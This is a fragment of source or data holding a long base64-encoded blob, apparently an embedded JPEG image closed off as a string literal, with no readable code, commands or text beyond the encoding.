RNx5OiS9qVpX6A2+Wj7E0tuILf6tzW4T6wAtY1EnJg1e/EABP2slDn5JAU/SrabzKBtzIFfi+kYb9SNkRAjegvoSIU8AG+mldsrlV7pKnKqhjV1JpQg8qU7HcZKKlT/ecqbdNzU/0yVBi16bGZKSkEUryDcT49iMdqSLRTiMKKlSKHjXYdTlYClCy+tROdDBtWta09tq5ZER+KNmoUBZBG7CMyfaPLY9ui/qwy865Kio0b0pKutanmfiryrt1HhlRqwqvGs44+m4MfGg+1SvY9MrPD15pKJpcggEqZeI378a9tsrqPwQsCziVW5IdtlbrX22yXppQAl9xGhdDJIBRySo5b+I2HjmRDlsu1pnB6gtE9KhavxDfx98xpAcW5UqJEfKL1Ch3JWv8AN3G+SrnSUTb/AG3MfGtBQDpSuVyG26Gz6vqFmoQQeadgK+JwUKQVsoueElGBHfjXrUUpt4ZKIjswKMtzdiMEKC/da/xymQjfNsCtp3I3hEQIuOD/ABIRXhx+PYj+XI5AOHc7NkLSK7Nvyb1VWo+yVJqT7Uo2ZsAehauq/TBBWcxH9r94orTl33I/Vhy3taV05vQqmMIxB3Wu5+WRiI3uVU7UXRnJcqr7bDkTw964ZCNbIVbo3YRvQUMxIE1DSnv92RiI3uVS29BKL6xVQKemX5Enw7UpXMjGBeyqsZuDbgMAsXYgk99698gRG+e7EoaIXRIrQD4qA18evTLCIqEcIoyq85lWI/b4gkBvoGU382Saxq/KHi1RQUrWvT5eGYprdV1wLkSfaBXYsWr49MEQEoG/DmT4ywlPLdK1B9uIy/EGO6BCt9Xbmx6UTjy5cduR3HKuXbWhRjigBoJyzb8XIcHj32IyciUprpq0T4W5Kft0rQD35DMbKGYRh9WrelT1KniB14967dchtSDyUIHu6kGNTAAAhqKn3/mwkRrnuoVJOAjH2WqfiIJFKnalB9oZGIVZMGD1SjbjkDUCn3YYhSrW5uBCgRVLEncno307ZGQF81XWR1MMTOqMNgASeNd9xXb50xyCPQqi0KG4HIRqNqk+GVUaSW7kERngQ0lfg7b9qVwQG+6EucS8T6Z/eileFaH58RTMgAKW4OJHxgLJv4kV4nwxrfZQ2irQfEpNSDy5bbbnpgkqyWIs4ZJikatUoikhvauWROyUQFgFQrcpiBua0A9qjISu0Ier14qq0q3JifirXbtXGh3qEVMJTAPXZVkrRQvIj5nbIGrVHRc/QFOm9ORNOu/auVTAtUdBzMfwUXcGux7nZq9spoMgioyjbFeA3oQanpvkCEhMYTF6JCCjcqhiSTWmy0pgDPoheUnqEcD6nEfGD8+NQNsjIDvYm1WNnJUsoV6KCKkmm+5ptuOuNBLrh72gM8a8qqI1JNAOJ3/l6UyZA6JKnKlx6WzktyUyEV5V22+EZFibWP6ProDx4hPjZtiTTYEUOTUqGnRWIuC1rMGu6EBCCDuTxIJHQfF1yU7pApXZLAzH1pEW55Dn6oJOx2rUdz/wuV7suu7Xo2Zc/VrhlUMQCA/EtyBJ+z9GE2pV7mFeJZrj91yUhCrfaDCgqB0PfAqlCn72UTO3qjjzJrUgMePbuciQxHNq8jt3uSbmYQychRaM3xjoBtTfv/lYYhlNSmjsfUYCat2JCasG5FeO4oBk+it2KxDn8aMhPwCQNQGu/[base64]/vkHpAjkFK/F8VNiP+CyYEK5o9SZqLtZ3qeabGIioPTpTpkJBI4lCdL43C/GFkK/FzDGg79skFNqEolChWYNIKVdeVCe9BTbHZiqypKQtXoApKkh6Up0ag6fPAeagd7cf1urFKenQhweXTx33/AONsI5p3f//Z"
};